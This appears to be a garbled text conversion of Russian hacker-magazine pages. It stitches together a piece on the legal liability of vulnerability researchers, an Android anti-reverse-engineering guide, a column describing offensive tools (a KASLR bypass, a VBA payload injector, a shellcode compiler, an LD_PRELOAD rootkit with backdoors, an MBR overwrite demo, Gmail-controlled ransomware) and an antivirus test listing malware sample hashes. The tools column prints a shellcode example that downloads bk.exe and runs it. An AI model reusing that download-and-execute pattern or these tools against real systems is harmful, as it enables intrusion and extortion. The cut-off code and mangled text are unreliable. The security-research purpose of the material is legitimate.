Например, если гражданин Иванов, желая проверить верность девушки, использует неправомерно добытый логин и пароль девушки, заходит на ее электронную почту, просматривает сообщения, не копируя, изменяя или уничтожая информацию, то Иванов не будет нести ответственность по статье 272 УК РФ, так как в действиях Иванова не усматривается общественно опасных последствий. Однако в таких действиях может быть другой состав преступления, который предусмотрен статьей 138 УК РФ «Нарушение тайны переписки, телефонных переговоров, почтовых, телеграфных или иных сообщений».

Также УК РФ предусматривает уголовную ответственность за следующие деяния:

То есть применение каких-либо вредоносных программ (троянов, кейлоггеров и прочего), равно как нарушение работы информационных сетей или оборудования в ходе исследования сервиса или иного программного продукта, может также стать отдельным составом преступления.

При отягчающих обстоятельствах (к примеру, действие совершено группой лиц по предварительному сговору) либо при наступлении тяжких последствий или использовании служебного положения наказание, как правило, усиливается.

# КАК ИССЛЕДОВАТЕЛЮ СНИЗИТЬ РИСКИ ПРИВЛЕЧЕНИЯ К ОТВЕТСТВЕННОСТИ?

Ответственность может быть исключена в ситуациях, когда действия исследователя не нарушают нормы закона, права и законные интересы третьих лиц. Например, риски привлечения к ответственности можно снизить, когда исследование проводится с ведома и согласия владельца (правообладателя) исследуемого программного продукта. Это может быть письменное согласие с его стороны (двусторонний договор или иная письменная форма согласия, хотя бы электронная переписка), либо это может быть общим соглашением на ведение подобной деятельности (программа Bug Bounty как раз и будет такого рода соглашением). Главное, чтобы у исследователя были в распоряжении доказательства, подтверждающие согласие.

Помимо этого, исследование не должно причинять вред личности или имуществу иных третьих лиц, а также нарушать авторские права. Стоит также читать условия использования исследуемого продукта: в них могут содержаться положения, которые могут привести к дополнительным неприятностям для исследователя, если его привлекут к ответственности в судебном порядке. Эта рекомендация справедлива в том числе для программ Bug Bounty: ведь и они порой могут преподносить [сюрпризы](https://geektimes.ru/post/269048/).

# **Условия использования материалов сайта registre.ru**

[www.registre.ru/copyright.html](https://www.registre.ru/copyright.html
) Материалы, размещенные на сайте www.registre.ru, принадлежат ООО «Профдело» и запрещены для перепечатки. В случае незаконной перепечатки материалов сайта нарушитель выплачивает правообладателю неустойку в размере 10 000 рублей за каждую статью или часть статьи.

# **Условия использ[о](https://www.registre.ru/copyright.html
)вания материалов сайта snob.ru**  [snob.ru/basement/term](https://snob.ru/basement/term)

Пользователь обязуется возместить убытки ООО «Сноб Медиа», включая судебные расходы, обусловленные материалами Пользователя, несоблюдением положений настоящего Соглашения или нарушением прав третьих лиц, вне зависимости от того, является ли Пользователь зарегистрированным или нет. Пользователь несет персональную ответственность за действия при пользовании Сайтом, включая, помимо прочего, оплату стоимости доступа к интернету в процессе такого использования.

# **Правила и условия регистрации на сайте Masters of Taste**

пытаться оценить или проверить уязвимость Сайта, а также нарушать правила безопасности и системы идентификации пользователей Сайта без предварительного письменного согласия Организатора.

# **Условия использован[и](https://www.registre.ru/copyright.html
)я (оферта) сайта kartatalanta.ru**  [kartatalanta.ru/text/terms.php](http://kartatalanta.ru/text/terms.php)

5.2. попытки проверить уязвимость системы безопасности Сайта, нарушение процедуры регистрации и авторизации без разрешения Исполнителя;

# **Уголовный кодекс Российской Федерации, статья 272. Неправомерный доступ к компьютерной информации**

1. Неправомерный доступ к охраняемой законом компьютерной информации, если это деяние повлекло уничтожение, блокирование, модификацию либо копирование компьютерной информации, наказывается штрафом в размере до двухсот тысяч рублей или в размере заработной платы или иного дохода осужденного за период до восемнадцати месяцев, либо исправительными работами на срок до одного года, либо ограничением свободы на срок до двух лет, либо принудительными работами на срок до двух лет, либо лишением свободы на тот же срок.

# **Уголовный кодекс Российской Федерации, статья 273. Создание, использование и распространение вредоносных компьютерных программ**

1. Создание, распространение или использование компьютерных программ либо иной компьютерной информации, заведомо предназначенных для несанкционированного уничтожения, блокирования, модификации, копирования компьютерной информации или нейтрализации средств защиты компьютерной информации, наказываются ограничением свободы на срок до четырех лет, либо принудительными работами на срок до четырех лет, либо лишением свободы на тот же срок со штрафом в размере до двухсот тысяч рублей или в размере заработной платы или иного дохода осужденного за период до восемнадцати месяцев.

# **Статья 274. Нарушение правил эксплуатации средств хранения, обработки или передачи компьютерной информации и информационно-телекоммуникационных сетей**

1. Нарушение правил эксплуатации средств хранения, обработки или передачи охраняемой компьютерной информации либо информационно-телекоммуникационных сетей и оконечного оборудования, а также правил доступа к информационно-телекоммуникационным сетям, повлекшее уничтожение, блокирование, модификацию либо копирование компьютерной информации, причинившее крупный ущерб, наказывается штрафом в размере до пятисот тысяч рублей или в размере заработной платы или иного дохода осужденного за период до восемнадцати месяцев, либо исправительными работами на срок от шести месяцев до одного года, либо ограничением свободы на срок до двух лет, либо принудительными работами на срок до двух лет, либо лишением свободы на тот же срок.

# КАК ИЗБЕЖАТЬ ОТВЕТСТВЕННОСТИ ЗА ПОИСК УЯЗВИМОСТЕЙ

![](_page_24_Picture_1.jpeg)

# **Условия оказания ус[л](https://www.registre.ru/copyright.html
)уг**

[ru.besv.com/terms-of-service](http://ru.besv.com/terms-of-service/) 5. Компенсация

При нарушении настоящих Условий обслуживания, а также других правовых требований, в случае нарушения прав третьих лиц и при инициировании судебного процесса, в результате такого нарушения, вы соглашаетесь, что Компания и ее филиалы, менеджеры, агенты, сотрудники, службы или контент-провайдеры, распространители и продавцы освобождаются от юридической ответственности в связи с таким нарушением. Также вы соглашаетесь компенсировать вышеперечисленным субъектам все убытки, ущерб, гражданскую ответственность и расходы (включая разумные расходы на оплату услуг адвоката и иные судебные издержки), понесенные в результате этого.

*— Как украсть приложение для Android? — Берешь и крадешь.*

**A** 84% 2 17:20

Calculator

Clock

Уровень пиратства в экосистеме Android таков, что говорить об этом нет никакого смысла. Приложение не только легко украсть — его легко взломать, отвязать от сервисов проверки, отключить рекламу или даже внедрить в него бэкдор. Выкладывая свое творение в Play Store, ты рассчитываешь получить прибыль, а в результате даришь любителям вареза еще один хороший продукт. К счастью, с этим вполне можно бороться.

Для рубрики «Взлом» я написал цикл статей, в которых наглядно показал, насколько на самом деле легко взламываются приложения для Android. Для этого не нужен даже дизассемблер, достаточно поверхностных знаний Java и языка Smali. Поэтому, если твое приложение будет достаточно популярно, знай: его украдут и путем нехитрых манипуляций активируют платные функции. А если ты решил монетизировать его с помощью рекламы — ее отключат.

Для его активации достаточно добавить в раздел android  $\rightarrow$  buildTypes  $\rightarrow$ release файла build.gradle строку minifyEnabled true:

![](_page_25_Picture_12.jpeg)

android  $\{$ 

Защитить приложение сложно, но можно. Во-первых, стоит сразу отказаться от модели распространения Pro/Lite. Приложение очень легко вытащить со смартфона, поэтому вору будет достаточно один раз купить приложение, и дальше его можно распространять as is. Во-вторых, необходимо позаботиться о защите кода от реверса. Декомпиляция Java-кода — дело простое, а изменение бинарного кода не требует каких-то особых навыков или инструментов. В-третьих, нужно сделать так, чтобы в случае даже успешного взлома приложение просто не стало работать. Тогда взломщику придется решать сразу две задачи: взломать приложение и заставить взломанную версию работать.

Итак, отказываемся от Pro-версии и начинаем борьбу.

# СКРЫВАЕМ И ЗАПУТЫВАЕМ КОД

Лучший способ защиты кода приложения от реверса — это обфускация, другими словами — запутывание байт-кода так, чтобы реверсеру было невыносимо трудно в нем разобраться. Существует несколько инструментов, способных это сделать. Наиболее простой, но все же эффективный есть в составе Android Studio. Это ProGuard.

После этого Android Studio начнет пропускать все «релизные» сборки через ProGuard. В результате приложение станет компактнее (благодаря удалению неиспользуемого кода), а также получит некоторый уровень защиты от реверса. «Некоторый» в том смысле, что ProGuard заменит имена всех внутренних классов, методов и полей на одно-двухбуквенные сочетания. Это действительно существенно затруднит понимание декомпилированного/дизассемблированного кода.

Следующий шаг — шифрование строк. Это особенно полезно в том случае, если внутри приложения ты хранишь какие-либо сенситивные данные: идентификаторы, ключи, REST API endpoints. Все это поможет взломщику сориентироваться в твоем коде или вычленить из него важную информацию.

Зашифровать строки можно разными способами, например используя ин-струменты [Stringer](https://jfxstore.com/stringer/) или [DexGuard.](https://www.guardsquare.com/dexguard) Преимущество: полностью автоматизированная модификация уже имеющегося кода с целью внедрения шифрования строк. Недостаток: цена, которая доступна компаниям, но слишком высока для независимого разработчика.

Поэтому мы попробуем обойтись своими силами. В простейшем случае шифрование строк средствами Java выполняется так:

![](_page_25_Picture_1130.jpeg)

А расшифровка — так:

![](_page_25_Picture_1131.jpeg)

```
public static SecretKey generateKey(String password) throws
Exception {
    return secret = new SecretKeySpec(password.getBytes(),
    "AES");
```
Смысл в том, чтобы написать простенькое настольное/мобильное приложение на Java, которое возьмет на вход все твои строки и выдаст на выходе их зашифрованные варианты. Далее ты вставляешь эти строки в основное приложение вместо оригинальных и в местах, где происходит к ним обращение, вызываешь функцию decryptString().

В результате взломщик просто не сможет увидеть зашифрованные строки, декомпилировав приложение. Но, конечно же, сможет написать простейший дешифратор, основанный на декомпилированном коде твоего шифратора. Другими словами, это не панацея, но еще один уровень сложности шифрование строк добавит.

Можно пойти еще дальше и воспользоваться одним из инструментов ком-плексной защиты Android-приложений, например [AppSolid.](https://www.appsolid.co/) Стоит оно опять же дорого, но позволяет зашифровать все приложение целиком. Это действительно способно отпугнуть многих реверсеров, однако есть ряд инструментов, в том числе платный Java-декомпилятор [JEB,](https://www.pnfsoftware.com) который умеет снимать такую защиту в автоматическом режиме.

Также ты можешь попытаться разбить свое приложение на множество небольших модулей, как я уже писал в статье FIXME. Сам по себе это не метод защиты, и он почти не затруднит работу реверсера. Но зато обломает различные автоматизированные системы кракинга приложений. Они просто не смогут понять, где искать находящийся в модуле код.

Создать на 100% защищенное приложение у тебя не получится, можешь даже не пытаться. Но есть достаточно простые способы существенно усложнить жизнь среднестатистическому реверсеру. Да, приложение все равно рано или поздно взломают, но так у тебя хотя бы будет время, чтобы заработать на нем. Ну и стоит почаще обновлять свое творение, чтобы реверсерам жизнь медом не казалась. Э

Ну и последнее: из кода необходимо обязательно удалить (закомментировать) все обращения к логгеру, то есть все вызовы  $\text{Log.d()}$ ,  $\text{Log.v()}$  и так далее. Иначе взломщик сможет использовать эту информацию, чтобы понять логику работы приложения.

# Chrome **Intacts Messages ПРОТИВОУГОНКА ДЛЯ КОДА**

# КРАШИМ ВЗЛОМАННОЕ ПРИЛОЖЕНИЕ

Окей, жизнь реверсеру мы немного подпортили. Настало время сделать это еще раз! Но как узнать, было ли приложение взломано? Точнее, как оно само может это выяснить? Ведь понятия «взломанное» и «не взломанное» существуют только в наших с тобой головах, то есть это понятия достаточно высокого порядка, которые не описать алгоритмически.

Так оно, да не так. Дело в том, что внутри APK-файла есть набор метаданных, которые хранят контрольные суммы абсолютно всех файлов пакета, а сами метаданные подписаны ключом разработчика. Если изменить приложение и вновь его запаковать, метаданные пакета изменятся и пакет придется подписывать заново. А так как твоего ключа разработчика у реверсера нет и быть не может, он использует либо случайно сгенерированный, либо так называемый тестовый ключ.

Сам Android такое приложение спокойно проглотит (он не держит базу всех цифровых подписей всех возможных Android-разработчиков), но у нас-то есть своя цифровая подпись, и мы можем ее сверить!

# Сверяем цифровую подпі

Собственно, метод довольно простой. Тебе необходимо вставить в приложение код, который будет получать хеш ключа текущей цифровой подписи пакета и сравнивать его с ранее сохраненным. Совпадают — приложение не было перепаковано (и взломано), нет — бьем тревогу.

Для начала вставь следующий кусок кода в приложение (чем глубже ты его запрячешь, тем лучше):

![](_page_25_Picture_1132.jpeg)

Собери, запусти приложение и посмотри лог исполнения. Там ты увидишь строку SIGNATURE: 478uEnKQV+fMQT8Dy4AKvHkYibo=. Это и есть хеш. Его необходимо не просто запомнить, а поместить в код приложения в виде константы, например под именем SIGNATURE. Теперь убери строку Log.e... из кода и добавь следующий метод:

# public static boolean checkSignature(Context context) { return SIGNATURE.equals(getSignature(context));

Он как раз и будет сверять сохраненный хеш с хешем ключа, которым в данный момент подписано приложение. Функция возвращает true, если цифровая подпись твоя (приложение не было пересобрано), и false — если оно подверглось модификации. Что делать во втором случае — решать тебе. Ты можешь просто завершить приложение с помощью os.exit(0) либо «уронить» его, например вызвав метод неинициализированного объекта или обратившись к несуществующему значению массива.

Но запомни: взломщик может просто вырезать твой код сверки цифровой подписи и он никогда не сработает (это справедливо и в отношении кода, приведенного далее). Поэтому спрячь его в неочевидном месте, а хеш оригинального ключа зашифруй, как было показано выше.

![](_page_25_Figure_39.jpeg)

# Проверяем источник установки

Еще один метод защиты — выяснить, откуда было установлено приложение. Тут логика простая: если источник установки — Play Store, то все нормально, это оригинальное неперепакованное приложение. Если нет — варез, скачанный с форума и установленный с карты памяти или из «черного маркета». Выяснить, откуда было установлено приложение, можно в одну строку,

а сама функция, делающая это, может выглядеть так:

![](_page_25_Picture_44.jpeg)

Как обычно: true — все нормально, false — Хьюстон, у нас проблемы.

# Определяем эмулятор

Некоторые методы реверса приложений предполагают использование эмулятора. Поэтому нелишним будет внести в приложение код, проверяющий, не запущено ли оно в виртуальной среде. Сделать это можно, прочитав значение некоторых системных переменных. Например, стандартный эмулятор Android Studio устанавливает такие переменные и значения:

ro.hardware=goldfish ro.kernel.qemu=1 ro.product.model=sdk

Поэтому, прочитав значения этих переменных, можно предположить, что код исполняется в эмуляторе:

![](_page_25_Figure_50.jpeg)

Обрати внимание, что класс android.os.SystemProperties скрытый и недоступен в SDK, поэтому для обращения к нему мы используем рефлексию (о скрытых API Android я [уже писал](https://xakep.ru/2016/09/15/android-hidden-api/)).

Также имей в виду, что существует огромное количество других эмуляторов Android и в них значения переменных могут отличаться. Данный код способен обнаружить только стандартный эмулятор Android.

### Отладка

Еще один метод реверса — это запуск приложения под управлением отладчика. Взломщик может декомпилировать твое приложение, затем создать в Android Studio одноименный проект, закинуть в него полученные исходники и просто запустить отладку, не компилируя проект. В этом случае приложение само покажет ему свою логику работы.

Чтобы защититься от отладки, можно использовать следующий код:

# ВЫВОДЫ

![](_page_25_Picture_1133.jpeg)

### Искомый хеш ключа

![](_page_25_Figure_56.jpeg)

Так делать не стоит, код проверок необходимо раскидать по коду и продублировать

# ЗАЩИЩАЕМ ANDROID-ПРИЛОЖЕНИЕ ОТ РЕВЕРСА И ДЕБАГА

![](_page_25_Picture_1.jpeg)

![](_page_26_Picture_0.jpeg)

![](_page_26_Picture_1.jpeg)

Дмитрий «D1g1» Евдокимов, **Digital Security** @evdokimovds

# X-TOOLS

# СОФТ ДЛЯ ВЗЛОМА И АНАЛИЗА БЕЗОПАСНОСТИ

![](_page_26_Picture_5.jpeg)

**WARNING** 

Внимание! Информация представлена исключительно с целью ознакомления! Ни авторы, ни редакция за твои действия ответственности не несут!

![](_page_26_Picture_8.jpeg)

Q:\>kaslrfinder.exe

kaslrfinder - v1.0 Address Kernel Base: Address Modules Above Address Module:

# Q:\>\_

Автор: **Ulf Frisk** 

URL: github.com/ufrisk/kaslrfinder

### **KASLRFINDER**

KASLRfinder — это небольшая утилита, которая может быть использована для поиска в памяти Windows 10 ядра и загруженных драйверов, несмотря на базовые адреса, рандомизированные таким механизмом, как Kernel Address Space Layout Randomization (KASLR). Инструмент может запускаться как обычная программа и не требует привилегий администратора.

Инструмент работает на ОСНОВЕ време-ВЫПОЛНЕНИЯ НИ неудачных ИНСТРУКЦИЙ ВНУТРИ Transactional Synchronization Extensions (TSX) блока. TSX был впервые введен в процессорах на базе Haswell, но был отключен из-за некоторых проблем. Инструкции TSX доступны на всех процессорах Skylake. Для получения более детальной информации советуем ознакомиться с записями Рафаля Войтчука (Rafal Wojtczuk) из Bromium Labs или презентацией с Black Hat. KASLRfinder способен:

### Система: **Windows**

- найти адрес ядра в пределах допустимой по- $\bullet$ грешности 1 Мбайт;
- найти драйвер или адрес модуля точно, используя сигнатурный поиск;
- создать новые сигнатуры.

### Системные требования:

- Skylake CPU или более новый (некоторые Haswells также могут работать);
- Windows 10 64-bit.

Подробнее об инструменте можно узнать из поста Windows 10 KASLR Recovery with TSX

![](_page_26_Picture_25.jpeg)

### Автор: George Argyros, Ioannis Stais

### URL:

github.com/lightbulbframework/lightbulbframework

### Система:

Linux

### *<u>TIPOBEPKA WAF</u>*

LightBulb — это фреймворк на Python с открытым исходным кодом для аудита Web Application Firewalls (WAF, файрволов уровня веб-приложения). Фреймворк состоит из двух основных алгоритмов:

- GOFA алгоритм активного обучения, который позволяет анализировать программы удаленно, то есть запрашивать нужную программу и изучать вывод;
- SFADiff алгоритм дифференциального тестирования черного ящика на основе обучения символических конечных автоматов (SFA). Выявлять различия между программами с аналогичной функциональностью - одна из важных проблем безопасности: такие различия могут быть использованы для снятия цифрового отпечатка (fingerprinting) или обхода атак против ПО для безопасности, такого как WAFs, предназначенные для обнаружения вредоносных входных данных для веб-приложений.

Инструмент впервые был представлен на конференции Black Hat Europe 2016 **В презента**ции Another Brick Off the Wall: Deconstructing Web Application Firewalls Using Automata Learning (pdf) u whitepaper (pdf).

usage: wepwnise.py [-h] -i86 <x86\_shellc [--out coutput file>] optional arguments: show this help m -h, --help -186 <x86\_shellcode> Input x86 raw sh -164 <x64\_shellcode> Input x64 raw sh

--inject64 Inject into 64 B payloads only. D --out <output\_file> File to output t --msgbox Present messageb Default is True. --msg <window\_message>

Custom message t set to True

### **WEPWNISE**

WePWNise — это proof-of-concept Python-скрипт, который генерирует архитектурно независимый VBA-код для использования в документах Office или шаблонах. Помогает автоматизировать обход механизмов контроля и предотвращения эксплуатации в программном обеспечении.

Инструмент перечисляет Software Restriction Policies (SRPs) и присутствие EMET и динамически идентифицирует наиболее подходящие бинарные файлы для инжекта payload. WePWNise интегрируется с фреймворками эксплуатации (например, Metasploit, Cobalt Strike), также он принимает любые пользовательские полезные нагрузки в raw-формате. WePWNise понимает как 32-, так и 64-битный raw-формат полезных нагрузок для того, чтобы быть в рабочем состоянии, когда он попадает на заранее неизвестную цель (с точки зрения архитектуры). Однако если требуется только архитектура х86, то все равно должна быть некая заглушка для архитектуры х64.

**Vincent Yiu** 

Автор:

URL: github.com/mwrlabs/ **wePWNise** 

function URLDownloadTd

function WinExec("kerr

function ExitProcess(

URLDownloadToFileA(0,

WinExec("bk.exe",0);

ExitProcess(0);

github.com/NytroRST/

**ShellcodeCompiler** 

Автор:

URL:

Система:

**Windows** 

**Ionut Popescu** 

### **SHELLCODE COMPILER**

Shellcode Compiler — это небольшая программа, которая компилирует код в стиле С/С++ в миниатюрный, позиционно независимый (PIC, positionи без NULL-значений шелл-код independent) для Windows. На текущий момент он с легкостью позволяет вызывать любые Windows API функции. К сожалению, обрабатывать условия и циклы он не умеет - внутренний язык написания шелл-кодов не позволяет этого, но так как проект с открытым исходным кодом, то можно расширить поддержку внутреннего представления данного компилятора шелл-кода.

Shellcode Compiler принимает на вход исходный файл, использует собственный компилятор для интерпретации кода и генерирует ассемблерный листинг, который собирается с помощью NASM.

Пример использования:

### ShellcodeCompiler.exe -r Source.txt -o ← Shellcode.bin -a Assembly.asm

Текущие ограничения:

- не умеет взаимодействовать с return value ОТ API-вызовов;
- не умеет взаимодействовать с указателями и буферами;
- не поддерживает переменные.

Все эти упущения обещают исправить как можно скорее. Однако есть и другие ограничения, все же это пока только альфа-версия. Если обнаружишь какие-то баги - смело пиши разработчикам.

Данная разработка впервые была представлена на конференции DefCamp в Румынии в ноябре 2016-го.

![](_page_26_Picture_677.jpeg)

ersistent installation,

### **LINUX LD PRELOAD ROOTKIT**

Vlany — это Linux-руткит, базирующийся на LD\_ PRELOAD, для архитектур x86, x86\_64 и ARM. Особенности:

- скрытие процессов;
- скрытие пользователей в системе;
- скрытие сетевой деятельности;

execve commands, PAM (ssh/sftp) backdoor, accept() SSL/plaintext backdoor, easy-to-use installation script,

ncredibly robust configurat

Автор: mempodippy

URL: github.com/mempodippy/ vlany

bian GNU/Linux 8 debian tty1

st login: Mon Oct 3 22:36:11 BST 201

programs included with the Debian O exact distribution terms for each

dividual files in /usr/share/doc/\*/co

bian GNU/Linux comes with ABSOLUTELY<br>rmitted by applicable law.<br>ot@debian:~# cd /home/david/pwnmbr/<br>ot@debian:/home/david/pwnmbr# ./injew

cting to /dev/sda<br>y sector found at offset 0x0000ca00

DavidBuchanan314/pwn-mbr

iuriting payload!<br>@debian:/home/david/pwnmbr#

bian login: root!

ssword:

Автор:

URL:

**NullArray** 

github.com/

Система:

Windows/Linux

- LXC-контейнер;  $\bullet$
- антиотладка;
- антифорензика;
- стойкость к удалению;
- модификация динамического линкера;
- бэкдоры: accept() (взят из Jynx2), РАМ-бэкдор, PAM auth логгер;
- набор специализированных команд.

Более подробно обо всем можно узнать из описания. Находится в активной стадии разработки.

### **PWN-MBR**

Простая демонстрация подмены МВR.

### Фаза 1: инъекция

Зловредный бинарник запускается с привилегиями root. Исходная MBR копируется в другое свободное место (первый сектор, полностью содержащий нули) на диске до первого раздела. Вооt-сектор перезаписывается вредоносным кодом.

### Фаза 2: выполнение

В следующий раз при перезагрузке BIOS начнет исполнение пейлоада. В примере на GitHub у тебя высветится текст MBR PWNED! несколько сотен раз. Пейлоад определяет местоположение исходного boot-сектора (по magic number) и копирует его на свое законное место (0х7С00). Однако раньше там располагался пейлоад, поэтому прежде он копирует себя в другое место. Наконец, пейлоад переходит обратно на адрес 0х7С00, и загрузка продолжается в обычном режиме.

![](_page_26_Picture_78.jpeg)

URL: github.com/NullArray/Cypher

### **CYPHER**

Cypher — демонстрационный пример ransomware, то есть вредоносного программного обеспечения, предназначенного для вымогательства. Написан с использованием PyCrypto и использует Gmail как командный сервер. Проект находится в стадии активной разработки.

При заражении каждой машине присваивается уникальный ID, который будет выслан вместе с ключом шифрования на почтовый адрес Gmail. После этого Cypher определит, какие файлы нужно зашифровать, и начнет собственно шифрование. Процесс распараллеливается, поэтому достигается высокая скорость. В последней версии добавлена функция перезаписи исходной MBR.

В итоге Cypher создаст файл README, в котором будут даны указания для получения ключа расшифрования. Э

«Тесты аверов? Опять двадцать пять!» скажешь ты, и будешь совершенно прав. Именно двадцать пять разных угроз мы подготовили на этот раз, полностью изменив методику проверки бесплатных антивирусов. Эта статья — заключительная в нашем цикле, а последний бой он трудный самый!

# КАК МЫ ТЕСТИРОВАЛИ

Следуя давно отработанной стратегии, мы использовали клоны чистой виртуалки, обеспечивающие равные условия для тестируемых антивирусов. Сама же проверка в этот раз была устроена иначе. Мы отобрали 25 самых интересных зловредов и разделили бой аверов с ними на два раунда. В первом из них антивирус должен просто распознать дремлющее зло, лежащее на диске в открытом виде или прячущееся в многоуровневом архиве. Во втором — сразиться с отрядом малвари за контроль над операционкой, имея фору в виде предварительного запуска.

Все зловреды были отобраны случайным образом и только среди распространяемых в диком виде. Они загружались в ноябре с разных источников и без использования какого-то эталонного антивируса в качестве распознавалки. Арбитром был Hex-редактор и ресурс VirusTotal, на котором сейчас задействованы более полусотни антивирусных движков. Поскольку все вредоносы собирались с подозрительных сайтов и вытряхивались из почты накануне тестов, среди них есть и новые образцы, которые пока мало кто определяет.

Бытует мнение, что всякая малварь — это удел Windows, а Linux и другие UNIX-подобные операционки имеют к ней врожденный иммунитет. Поэтому мы включили в подборку не только виндовые бэкдоры, трояны и руткиты, но и несколько зловредов для Linux, Android и macOS. Качественный антивирус должен уметь распознавать заразу в любом обличии, тем более что кросс-платформенные сценарии заражения часто встречаются на практике. Подключаешь к инфицированному компу с Windows свой Android-смартфон, и он уже протроянен.

Как всегда, тестовой средой служили идентичные виртуалки Windows 10 Pro x86 с последними обновлениями. «Защитник Windows» и фильтр SmartScreen были отключены, а UAC, который мы с Алисой <u>в недавней статье</u>, оставался активным. Последние версии бесплатных антивирусов загружались с официальных сайтов, а их базы обновлялись непосредственно перед началом эксперимента.

- ПОЛНЫЙ АРХИВ НАШИХ ТЕСТОВ БЕСПЛАТНЫХ АНТИВИРУСОВ 1. [Тест Kaspersky Free, Avira Free, AVG Free и](https://xakep.ru/2016/02/24/best-av-test/) Avast! Free
- 2. [Тест Comodo, Qihoo 360, Panda и](https://xakep.ru/2016/04/12/best-av-test-2/) Windows Defender
- 3. [Clam Sentinel, FortiClient, Tencent и](https://xakep.ru/2016/06/21/best-av-test-3/) NANO Антивирус
- 4. **Tect Ad-Aware, Crystal Security, Sophos Home и ZoneAlarm + Firewall**
- 5. [Тест Anvi Smart Defender Free, Baidu Antivirus, Immunet AntiVirus и](https://xakep.ru/2016/10/31/best-av-test-5/) Zillya!

Карантин у этого антивируса тоже работает своеобразно. Все инфицированные файлы остаются на месте с родными именами. Просто к ним добавляется пятизначный индекс и расширение .GZQUR.

# ОТРЯД САМОУБИЙЦ

Тестовая подборка была сформирована из малвари четырнадцати разных типов. В отряд специального назначения вошла пара зловредов для ОС Android, три для Linux и один для macOS. Остальные вредоносы предназначались для Windows. Среди них есть три бэкдора, два руткита, два сетевых червя, один вирус в истинном значении слова и одиннадцать троянов всех мастей. Ссылки на их описание в VirsutTotal представлены ниже:

- 1. [Android-01.tst](https://virustotal.com/ru/file/1af93c9fafdd21a33d647a79d1c36f5591432cb005edb3070768ddb1f333345a/analysis/) 2. [Android-02.tst](https://virustotal.com/ru/file/0106c6dce5f8e3615d3e9edc856230109ff06884a7c6ea4418eefab055270f1e/analysis/)
- 3. [Linux-01.tst](https://virustotal.com/ru/file/345a86f839372db0ee7367be0b9df2d2d844cef406407695a2f869d6b3380ece/analysis/)
- 4. [Linux-02.tst](https://virustotal.com/ru/file/35ff79dd456fe3054a60fe0a16f38bf5fc3928e1e8439ca4d945573f8c48c0b8/analysis/)
- 5. [Linux-03.tst](https://virustotal.com/ru/file/762a4f2bf5ea4ff72fce674da1adf29f0b9357be18de4cd992d79198c56bb514/analysis/)
- 6. [OSX.tst](https://virustotal.com/ru/file/257da8c8b296dac6b029004ed06253fe622c5438b4a47b7dfbb87323b64f50a1/analysis/)
- 7. [Win32-Backdoor-01.tst](https://virustotal.com/ru/file/523b9e8057ef0905e2c7d51b742d4be9374cf2eee5a810f05d987604847c549d/analysis/)
- 8. [Win32-Backdoor-02.tst](https://virustotal.com/ru/file/8dd17e999e2217fda0231d8db968e5873acdb366de46fc8deb9811b71817ef84/analysis/)
- 9. [Win32-Backdoor-03.tst](https://virustotal.com/ru/file/d7149c2e9822cfbd6122ca8206e162fdbaed40d48f16a827c80e301baf9e3ede/analysis/)
- 
- 10.[Win32-Rootkit-01.tst](https://virustotal.com/ru/file/d1a8d74aadb10bff4bfda144e68db3e087ec4fee82cd22df22839fd5435d0d37/analysis/) 11.[Win32-Rootkit-02.tst](https://virustotal.com/ru/file/63e6b8136058d7a06dfff4034b4ab17a261cdf398e63868a601f77ddd1b32802/analysis/)
- 12.[Win32-Trojan-Banker.tst](https://virustotal.com/ru/file/b61e1ff90fc760a0b7d53b4bb641b6c3de97bb9a88b02b3f11d7fd8c96efa6b9/analysis/)
- 13.[Win32-Trojan-Graftor.tst](https://virustotal.com/ru/file/fe5c1b0ec3a82aeb16d6290a0a550e1b773927077a16b382f6fdecaa183f0107/analysis/)
- 14.[Win32-Trojan-JS.tst](https://virustotal.com/ru/file/a3c930f64cbb4e0b259fe6e966ebfb27caa90b540d193e4627b6256962b28864/analysis/)
- 15.[Win32-Trojan-MBR.tst](https://virustotal.com/ru/file/4f02a9fcd2deb3936ede8ff009bd08662bdb1f365c0f4a78b3757a98c2f40400/analysis/) 16.[Win32-Trojan-Ransom-01.tst](https://virustotal.com/ru/file/bc98c8b22461a2c2631b2feec399208fdc4ecd1cd2229066c2f385caa958daa3/analysis/)
- 17.[Win32-Trojan-Ransom-02.tst](https://virustotal.com/ru/file/683a09da219918258c58a7f61f7dc4161a3a7a377cf82a31b840baabfb9a4a96/analysis/) 18.[Win32-Trojan-Spy-01.tst](https://virustotal.com/ru/file/8c870eec48bc4ea1aca1f0c63c8a82aaadaf837f197708a7f0321238da8b6b75/analysis/)
- 19.[Win32-Trojan-Spy-02.tst](https://virustotal.com/ru/file/0d11a13f54d6003a51b77df355c6aa9b1d9867a5af7661745882b61d9b75bccf/analysis/)
- 20.[Win32-Trojan-Spy-03.tst](https://virustotal.com/ru/file/f96c33646ab7c704f7dc23dc4510713b150da821f71d9a35817dc68b86b0754e/analysis/)
- 21.[Win32-Trojan-StartPage.tst](https://virustotal.com/ru/file/d24d79011d003dc7a4cadbc1b7b3efb89947f9a84f814c6739a01c1c38e227b8/analysis/) 22.[Win32-Trojan-Yakes.tst](https://virustotal.com/ru/file/6e7785213d6af20f376a909c1ecb6c9bddec70049764f08e5054a52997241e3d/analysis/)
- 23.[Win32-Virus.tst](https://virustotal.com/ru/file/d1471ad5eb84ea711f65f5f579aaf55aa5bec35d126e6158ea824e754fabb0a6/analysis/)
- 24.[Win32-Worm-01.tst](https://virustotal.com/ru/file/582285b6c2630e29027b437a0f949e39746d7f2b6ac44c165a92b3a91513ea38/analysis/) 25.[Win32-Worm-02.tst](https://virustotal.com/ru/file/e4d0b740421cfba7e7e4a30a2a69d59486e7347979af94145fb8f335960c33d5/analysis/)

# BITDEFENDER ANTIVIRUS FREE EDITIONА

Программа очень скромно рекламирует себя как «лучший из бесплатных антивирусов». После установки она подчеркивает свое преимущество над AVG, Avira и Avast!, демонстрируя график с какими-то показателями эффективности в попугаях.

# Раунд 1

Bitdefender в первом раунде не определил вообще ни одной тестовой угрозы — здесь даже не о чем писать. Мы пробовали давать малварь на проверку из контекстного меню по одной и скармливать антивирусу весь каталог с ними скопом — без разницы.

Вероятно, провал в первом раунде случился потому, что у Bitdefender файлы проверяются по расширению, а оно у всех образцов было .tst. Как заставить Bitdefender проверять все файлы подряд (хотя бы в режиме выборочного сканирования по запросу) — мы не нашли. Похоже, что настроек у него нет вообще — ни локально, ни через веб-интерфейс.

![](_page_27_Picture_1472.jpeg)

У большинства же других антивирусов выборочная проверка по запросу приводит к полному анализу указанных объектов — вне зависимости от общих настроек полной и быстрой проверки.

Нам потребовалось вручную переименовать всех зловредов в тестовой подборке, заменив им расширение tst на исполняемые. После этого Bitdefender смог обнаружить 9 из 25 угроз.

![](_page_27_Picture_1473.jpeg)

